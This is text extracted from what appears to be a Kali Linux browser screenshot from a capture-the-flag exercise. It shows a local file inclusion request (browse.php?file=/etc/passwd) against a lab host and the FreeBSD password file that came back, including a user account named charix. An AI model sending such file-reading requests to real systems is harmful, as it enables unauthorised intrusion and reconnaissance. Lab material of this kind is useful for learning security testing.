 10.10.10.84/browse.php?file=%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:
/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP
pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web
Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged
user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh